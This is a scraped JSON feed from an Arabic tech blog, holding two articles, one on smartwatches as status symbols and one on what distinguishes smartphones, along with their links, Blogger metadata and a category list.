وتصنيف الإشعارات، وتبسيط المهام، مما يُعبر عن الاحترافية والسيطرة. يبدو الشخص الذي يستخدم الساعة الذكية بشكل فعال منظمًا، ومستجيبًا، وكفوءًا، مما يعزز وزنه الرمزي. يتم ذكر Huawei GT6 كثيرًا في المحادثات المتعلقة بميزات أماكن العمل المتقدمة، مما يظهر كيف تُعزز هذه الأجهزة الإنتاجية وتُرمز إلى الرقي التكنولوجي؛ العديد من المهنيين يختارون \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/qa-ar\/offer\/wearables\/watch-gt6-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: blue; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eشراء huawei watch gt6\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E للمزج بين الكفاءة والأناقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 223px; overflow: hidden; width: 507px;\"\u003E\u003Cimg alt=\"huawei-watch-gt4-series\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuStbM-eBVLq6cYgnx9jPCpcx3lDtnSJE8CBR0qJ0IKLe8eSy8vT__D1m7xBjbz70iVnj2rmlooJJuYfTUWE56WUoFcdi9dHM2L5QvOMtXYr14kuKe5wLTl35O4vMtoEnFAX9GXTMprGvyk_NlgRqaIJ6dqX3Gm8NG0FfQIB02392ANflN6fgIWyaE2Mg=w640-h281\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالقيمة الحصرية والتطلعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eبعض نماذج الساعات الذكية تأتي بتسعير مرتفع أو مع توفر محدود. هذه الجوانب تساهم في الحصرية، وهي عنصر أساسي في الرمزيات المرتبطة بالوضع الاجتماعي. يعتبر الناس هذه الساعات كأشياء طموحة وليس فقط كأدوات. عندما يرتدي شخص جهازاً مميزاً، فإنه يعكس القوة الشرائية والذوق الرفيع. إن عامل الحصرية هذا يشابه السلع الفاخرة التقليدية. حتى بدون المعادن الثمينة أو العلامة التجارية الفاخرة، فإن التكنولوجيا المتقدمة والإصدارات المحدودة ترفع الساعات الذكية إلى مجال الطموح. بالنسبة لهواة الجمع، امتلاك ساعة ذكية بميزات نادرة أو إنتاج محدود ليس فقط مسألة وظيفة - إنها تتعلق بالانتماء إلى مجموعة معينة. هذه الشعور بالتميز يضيف إلى سمعتها كرمز حديث للشيخوخة، مما يربط التكنولوجيا بالهيبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eاستنتاج\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتحمل الساعات الذكية أكثر من الوظائف العملية؛ فهي تمثل قيمًا حياتية، تعبيرًا شخصيًا، وهوية ثقافية. مزيجها من التصميم الأنيق، التكامل الصحي، ودعم الإنتاجية يجعلها ظاهرة بشكل كبير في التفاعلات اليومية. هذه الأجهزة تعكس الكفاءة، الوعي الصحي، وقيادة الاتجاهات، مما يضعها كأكثر من مجرد أجهزة قابلة للارتداء. ورغم أنها قد لا تحل محل الساعات الفاخرة التقليدية كعلامات نهائية للمكانة، فإنها تحتل مكانة متميزة في الأنظمة القيمية الحديثة. من خلال التوافق مع الصحة، الكفاءة، والتميز، تعكس الساعات الذكية الطموح والإنجاز. بالنسبة للكثيرين، تخدم بالفعل كرموز قوية للمكانة في العالم المعتمد على التكنولوجيا.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/608730655673165501\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/09\/HUAWEI-WATCH-GT-6-Pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/608730655673165501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/608730655673165501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/09\/HUAWEI-WATCH-GT-6-Pro.html","title":"هل أصبحت الساعات الذكية رموزًا جديدة للهيبة؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7BnJCKFgfBsUWhm5NeeByn5HXoJJvyet1-vaHSYHNX3XY9P_AomVW7MbrS9zHEKms3DNBgPw5PE5sE1y3N7a_6Op33TPet5Es4e-yOgu_6UicoUCDdtwTngPD7gZZ5CGr7xWRZcdz4Kakh4adljj4dmnk-aNivWpf5FbMhPAe0WDyqLDow9cKkhuDOKM=s72-w640-h497-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&max-results=4&callback=jQuery32106936243809803657_1768756846318&_=1768756846319
body_size: 11567
content:
// API callback
jQuery32106936243809803657_1768756846318({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple 